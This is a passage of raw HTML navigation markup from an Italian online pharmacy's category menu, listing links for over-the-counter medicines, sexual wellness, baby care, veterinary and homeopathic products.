ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.familyfarma.it/product-category/igiene-e-detersione-della-pelle/benessere-sessuale/profilattici/"><span class="ubermenu-target-title ubermenu-target-text">Profilattici</span></a></li><li id="menu-item-36082" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-36082 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.familyfarma.it/product-category/igiene-e-detersione-della-pelle/benessere-sessuale/lubrificanti/"><span class="ubermenu-target-title ubermenu-target-text">Lubrificanti</span></a></li></ul></li></ul></li><li id="menu-item-36145" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-has-children ubermenu-item-36145 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.familyfarma.it/product-category/farmaci-da-banco1691400201/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Farmaci da Banco</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-36145 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-36083" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-has-children ubermenu-item-36083 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.familyfarma.it/product-category/farmaci-da-banco1691400201/antinfiammatori-e-analgesici/"><span class="ubermenu-target-title ubermenu-target-text">Antinfiammatori e Analgesici</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-36083 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-36084" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-36084 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.familyfarma.it/product-category/farmaci-da-banco1691400201/antinfiammatori-e-analgesici/febbre-antipiredici/"><span class="ubermenu-target-title ubermenu-target-text">Febbre (Antipiredici)</span></a></li><li id="menu-item-36087" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-36087 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.familyfarma.it/product-category/farmaci-da-banco1691400201/antinfiammatori-e-analgesici/mal-di-testa-ed-emicrania/"><span class="ubermenu-target-title ubermenu-target-text">Mal di Testa ed Emicrania</span></a></li><li id="menu-item-36086" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-36086 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.familyfarma.it/product-category/farmaci-da-banco1691400201/antinfiammatori-e-analgesici/mal-di-denti/"><span class="ubermenu-target-title ubermenu-target-text">Mal di Denti</span></a></li><li id="menu-item-36085" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-36085 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.familyfarma.it/product-category/farmaci-da-banco1691400201/antinfiammatori-e-analgesici/mal-d-orecchio/"><span class="ubermenu-target-title ubermenu-target-text">Mal d&#8217;Orecchio</span></a></li><li id="menu-item-36089" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-36089 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.familyfarma.it/product-category/farmaci-da-banco1691400201/antinfiammatori-e-analgesici/dolori-muscolari-e-articolari/"><span class="ubermenu-target-title ubermenu-target-text">Dolori Muscolari e Articolari</span></a></li><li id="menu-item-36088" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-36088 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.familyfarma.it/product-category/farmaci-da-banco1691400201/antinfiammatori-e-analgesici/dolori-mestruali/"><span class="ubermenu-target-title ubermenu-target-text">Dolori Mestruali</span></a></li></ul></li><li id="menu-item-36090" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-has-children ubermenu-item-36090 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.familyfarma.it/product-category/farmaci-da-banco1691400201/tosse-raffreddore-e-influenza/"><span class="ubermenu-target-title ubermenu-target-text">Tosse, Raffreddore e Influenza</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-36090 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-36091" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-36091 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.familyfarma.it/product-category/farmaci-da-banco1691400201/tosse-raffreddore-e-influenza/mal-di-gola/"><span class="ubermenu-target-title ubermenu-target-text">Mal di Gola</span></a></li><li id="menu-item-36092" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-36092 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.familyfarma.it/product-category/farmaci-da-banco1691400201/tosse-raffreddore-e-influenza/tosse/"><span class="ubermenu-target-title ubermenu-target-text">Tosse</span></a></li><li id="menu-item-36093" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-36093 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.familyfarma.it/product-category/farmaci-da-banco1691400201/tosse-raffreddore-e-influenza/influenza-e-raffreddore/"><span class="ubermenu-target-title ubermenu-target-text">Influenza e Raffreddore</span></a></li><li id="menu-item-36094" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-36094 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.familyfarma.it/product-category/farmaci-da-banco1691400201/tosse-raffreddore-e-influenza/decongestionanti-nasali/"><span class="ubermenu-target-title ubermenu-target-text">Decongestionanti Nasali</span></a></li><li id="menu-item-36095" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-36095 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.familyfarma.it/product-category/farmaci-da-banco1691400201/tosse-raffreddore-e-influenza/mucolitici-fluidificanti/"><span class="ubermenu-target-title ubermenu-target-text">Mucolitici Fluidificanti</span></a></li></ul></li><li id="menu-item-36096" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-has-children ubermenu-item-36096 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.familyfarma.it/product-category/farmaci-da-banco1691400201/stomaco-e-intestino/"><span class="ubermenu-target-title ubermenu-target-text">Stomaco e Intestino</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-36096 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-36097" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-36097 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.familyfarma.it/product-category/farmaci-da-banco1691400201/stomaco-e-intestino/antiacidi/"><span class="ubermenu-target-title ubermenu-target-text">Antiacidi</span></a></li><li id="menu-item-36098" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-36098 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.familyfarma.it/product-category/farmaci-da-banco1691400201/stomaco-e-intestino/dolori-addominali/"><span class="ubermenu-target-title ubermenu-target-text">Dolori Addominali</span></a></li><li id="menu-item-36099" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-36099 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.familyfarma.it/product-category/farmaci-da-banco1691400201/stomaco-e-intestino/diarrea/"><span class="ubermenu-target-title ubermenu-target-text">Diarrea</span></a></li><li id="menu-item-36100" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-36100 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.familyfarma.it/product-category/farmaci-da-banco1691400201/stomaco-e-intestino/emorroidi-e-ragadi/"><span class="ubermenu-target-title ubermenu-target-text">Emorroidi e Ragadi</span></a></li><li id="menu-item-36101" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-36101 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.familyfarma.it/product-category/farmaci-da-banco1691400201/stomaco-e-intestino/meteorismo/"><span class="ubermenu-target-title ubermenu-target-text">Meteorismo</span></a></li><li id="menu-item-36102" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-36102 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.familyfarma.it/product-category/farmaci-da-banco1691400201/stomaco-e-intestino/nausea-mal-di-mare-e-mal-d-auto/"><span class="ubermenu-target-title ubermenu-target-text">Nausea, Mal di Mare e Mal d&#8217;Auto</span></a></li><li id="menu-item-36103" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-36103 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.familyfarma.it/product-category/farmaci-da-banco1691400201/stomaco-e-intestino/stitichezza-e-lassativi/"><span class="ubermenu-target-title ubermenu-target-text">Stitichezza e Lassativi</span></a></li></ul></li><li id="menu-item-36104" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-has-children ubermenu-item-36104 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.familyfarma.it/product-category/farmaci-da-banco1691400201/allergia/"><span class="ubermenu-target-title ubermenu-target-text">Allergia</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-36104 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-36105" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-36105 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.familyfarma.it/product-category/farmaci-da-banco1691400201/allergia/antistaminici/"><span class="ubermenu-target-title ubermenu-target-text">Antistaminici</span></a></li><li id="menu-item-36106" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-36106 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.familyfarma.it/product-category/farmaci-da-banco1691400201/allergia/spray-nasali-decongestionanti/"><span class="ubermenu-target-title ubermenu-target-text">Spray Nasali Decongestionanti</span></a></li><li id="menu-item-36107" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-36107 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.familyfarma.it/product-category/farmaci-da-banco1691400201/allergia/gocce-oculari/"><span class="ubermenu-target-title ubermenu-target-text">Gocce Oculari</span></a></li></ul></li><li id="menu-item-36108" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-has-children ubermenu-item-36108 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-clear-row ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.familyfarma.it/product-category/farmaci-da-banco1691400201/altri-disturbi/"><span class="ubermenu-target-title ubermenu-target-text">Altri Disturbi</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-36108 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-36109" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-36109 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.familyfarma.it/product-category/farmaci-da-banco1691400201/altri-disturbi/primo-soccorso/"><span class="ubermenu-target-title ubermenu-target-text">Primo Soccorso</span></a></li><li id="menu-item-36110" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-36110 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.familyfarma.it/product-category/farmaci-da-banco1691400201/altri-disturbi/herpes-e-labbra/"><span class="ubermenu-target-title ubermenu-target-text">Herpes e Labbra</span></a></li><li id="menu-item-36111" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-36111 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.familyfarma.it/product-category/farmaci-da-banco1691400201/altri-disturbi/punture-di-insetti-e-scottature/"><span class="ubermenu-target-title ubermenu-target-text">Punture di Insetti e Scottature</span></a></li><li id="menu-item-36112" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-has-children ubermenu-item-36112 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.familyfarma.it/product-category/farmaci-da-banco1691400201/altri-disturbi/antimicotici/"><span class="ubermenu-target-title ubermenu-target-text">Antimicotici</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-36112 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-36113" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-36113 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.familyfarma.it/product-category/farmaci-da-banco1691400201/altri-disturbi/antimicotici/unghie/"><span class="ubermenu-target-title ubermenu-target-text">Unghie</span></a></li><li id="menu-item-36114" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-36114 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.familyfarma.it/product-category/farmaci-da-banco1691400201/altri-disturbi/antimicotici/micosi-genitali-e-cutanee/"><span class="ubermenu-target-title ubermenu-target-text">Micosi Genitali e Cutanee</span></a></li></ul></li><li id="menu-item-36115" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-36115 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.familyfarma.it/product-category/farmaci-da-banco1691400201/altri-disturbi/perdita-di-peso/"><span class="ubermenu-target-title ubermenu-target-text">Perdita di Peso</span></a></li><li id="menu-item-36116" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-36116 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.familyfarma.it/product-category/farmaci-da-banco1691400201/altri-disturbi/gambe-gonfie-e-pesanti/"><span class="ubermenu-target-title ubermenu-target-text">Gambe Gonfie e Pesanti</span></a></li></ul></li><li id="menu-item-36117" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-36117 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.familyfarma.it/product-category/farmaci-da-banco1691400201/occhi-e-vista/"><span class="ubermenu-target-title ubermenu-target-text">Occhi e Vista</span></a></li></ul></li><li id="menu-item-36147" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-has-children ubermenu-item-36147 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.familyfarma.it/product-category/mamma-e-bimbi1691400202/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Bimbi</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-36147 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-36118" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-has-children ubermenu-item-36118 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.familyfarma.it/product-category/mamma-e-bimbi1691400202/bambini-e-neonati/"><span class="ubermenu-target-title ubermenu-target-text">Bambini e Neonati</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-36118 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-36120" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-36120 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.familyfarma.it/product-category/mamma-e-bimbi1691400202/bambini-e-neonati/igiene-e-benessere/"><span class="ubermenu-target-title ubermenu-target-text">Igiene e Benessere</span></a></li><li id="menu-item-36121" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-36121 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.familyfarma.it/product-category/mamma-e-bimbi1691400202/bambini-e-neonati/raffredore-e-influenza/"><span class="ubermenu-target-title ubermenu-target-text">Raffredore e Influenza</span></a></li><li id="menu-item-36122" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-36122 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.familyfarma.it/product-category/mamma-e-bimbi1691400202/bambini-e-neonati/alimentazione/"><span class="ubermenu-target-title ubermenu-target-text">Alimentazione</span></a></li></ul></li><li id="menu-item-36123" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-36123 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.familyfarma.it/product-category/mamma-e-bimbi1691400202/gravidanza/"><span class="ubermenu-target-title ubermenu-target-text">Gravidanza</span></a></li></ul></li><li id="menu-item-36149" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-36149 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.familyfarma.it/product-category/veterinaria1691400203/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Veterinaria</span></a></li><li id="menu-item-36124" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-has-children ubermenu-item-36124 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.familyfarma.it/product-category/omeopatia/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Omeopatia  e Fitoterapia</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-36124 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-36130" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-36130 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.familyfarma.it/product-category/omeopatia/bioterapici/"><span class="ubermenu-target-title ubermenu-target-text">Bioterapici</span></a></li><li id="menu-item-36133" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-36133 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.familyfarma.it/product-category/omeopatia/colliri/"><span class="ubermenu-target-title ubermenu-target-text">Colliri</span></a></li><li id="menu-item-36136" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-36136 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.familyfarma.it/product-category/omeopatia/confetti-e-capsule/"><span class="ubermenu-target-title ubermenu-target-text">Confetti e Capsule</span></a></li><li id="menu-item-36138" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-36138 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.familyfarma.it/product-category/omeopatia/creme-e-unguenti/"><span class="ubermenu-target-title ubermenu-target-text">Creme e Unguenti</span></a></li><li id="menu-item-36126" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-36126 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.familyfarma.it/product-category/omeopatia/fiale/"><span class="ubermenu-target-title ubermenu-target-text">Fiale</span></a></li><li id="menu-item-36141" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-36141 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.familyfarma.it/product-category/omeopatia/globuli/"><span class="ubermenu-target-title ubermenu-target-text">Globuli</span></a></li><li id="menu-item-36131" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-36131 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.familyfarma.it/product-category/omeopatia/gocce/"><span class="ubermenu-target-title ubermenu-target-text">Gocce</span></a></li><li id="menu-item-36134" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-36134 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.familyfarma.it/product-category/omeopatia/granuli/"><span class="ubermenu-target-title ubermenu-target-text">Granuli</span></a></li><li id="menu-item-36137" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-36137 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-clear-row" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.familyfarma.it/product-category/omeopatia/olii/"><span class="ubermenu-target-title ubermenu-target-text">Olii</span></a></li><li id="menu-item-36139" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-36139 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.familyfarma.it/product-category/omeopatia/ovuli/"><span class="ubermenu-target-title ubermenu-target-text">Ovuli</span></a></li><li id="menu-item-36127" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-36127 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.familyfarma.it/product-category/omeopatia/polveri/"><span class="ubermenu-target-title ubermenu-target-text">Polveri</span></a></li><li id="menu-item-36129" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-36129 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.familyfarma.it/product-category/omeopatia/sciroppi/"><span class="ubermenu-target-title ubermenu-target-text">Sciroppi</span></a></li><li id="menu-item-36132" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-36132 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.familyfarma.it/product-category/omeopatia/spray/"><span class="ubermenu-target-title ubermenu-target-text">Spray</span></a></li><li id="menu-item-36135" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-36135 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.familyfarma.it/product-category/omeopatia/supposte/"><span class="ubermenu-target-title ubermenu-target-text">Supposte</span></a></li><li id="menu-item-36125" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-36125 